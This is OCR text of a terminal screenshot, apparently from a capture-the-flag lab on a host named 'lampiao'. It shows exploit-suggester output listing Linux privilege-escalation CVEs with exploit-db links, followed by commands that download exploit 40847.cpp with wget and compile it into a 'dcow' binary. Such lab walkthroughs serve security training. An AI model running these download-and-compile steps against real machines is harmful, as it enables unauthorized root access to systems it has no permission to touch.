 Applications Places Terminator Tue 05:16 1
tiago@lampiao: ~
tiago@lampiao: ~ 146x38
Tags: ubuntu=14.04.2
Download URL: https://www.exploit-db.com/download/36782
HackerSploit
[+] [CVE-2015-3202] fuse (fusermount)
Details: http://seclists.org/oss-sec/2015/q2/520
Tags: debian=7.0|8.0,[ ubuntu=* ]
Download URL: https://www.exploit-db.com/download/37089
Comments: Needs cron or system admin interaction
[+] [CVE-2017-0358] ntfs-3g-modprobe
Details: https://bugs.chromium.org/p/project-zero/issues/detail?id=1072
Tags: ubuntu=16.04|16.10,debian=7|8
Download URL: https://github.com/offensive-security/exploit-database-bin-sploits/raw/master/bin-sploits/41356.zip
Comments: Distros use own versioning scheme. Manual verification needed. Linux headers must be installed. System must have at least two CPU cor
es.
tiago@lampiao:~$ wget https://www.exploit-db.com/download/40847.cpp
--2018-09-18 06:14:41-- https://www.exploit-db.com/download/40847.cpp
Resolving www.exploit-db.com (www.exploit-db.com)... 192.124.249.8
Connecting to www.exploit-db.com (www.exploit-db.com)|192.124.249.8|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: unspecified [application/txt]
Saving to: ‘40847.cpp’
[ <=> ] 10,531 --.-K/s in 0s
2018-09-18 06:14:45 (39.9 MB/s) - ‘40847.cpp’ saved [10531]
tiago@lampiao:~$ ls
40847.cpp linux-exploit-suggester.sh
tiago@lampiao:~$ pwd
/home/tiago
tiago@lampiao:~$ chmod 775 40847.cpp
tiago@lampiao:~$ nano 40847.cpp
tiago@lampiao:~$ g++ -Wall -pedantic -O2 -std=c++11 -pthread -o dcow 40847.cpp -lutil